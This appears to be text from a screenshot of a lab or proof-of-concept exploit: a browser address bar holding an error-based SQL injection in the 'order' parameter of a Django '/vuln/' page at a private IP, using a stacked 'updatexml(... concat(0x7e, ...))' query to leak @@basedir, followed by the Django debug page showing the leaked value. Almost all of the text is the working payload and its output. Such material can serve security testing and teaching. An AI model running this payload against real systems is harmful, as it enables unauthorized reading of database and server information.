 不安全 192.168.0.107:8000/vuln/?order=vuln_collection.name);select%20updatexml(1,%20concat(0x7e,(select%20@@basedir)),1)%23
OperationalError at /vuln/
(1105, "XPATH syntax error: '~/usr/'")
Request Method: GET
Request URL: http://192.168.0.107:8000/vuln/?order=vuln_collection.name);select%20updatexml(1,%20concat(0x7e,(select%20@@basedir)),1)%23
Django Version: 3.2.4
Exception Type: OperationalError
Exception Value: (1105, "XPATH syntax error: '~/usr/'")
Exception Location: /usr/local/lib/python3.8/site-packages/MySQLdb/cursors.py, line 137, in nextset
Python Executable: /usr/local/bin/python
Python Version: 3.8.11
Python Path: ['/usr/src',
'/usr/local/lib/python38.zip',
'/usr/local/lib/python3.8',
'/usr/local/lib/python3.8/lib-dynload',
'/usr/local/lib/python3.8/site-packages']
Server time: Sat, 02 Apr 2022 09:19:47 -0500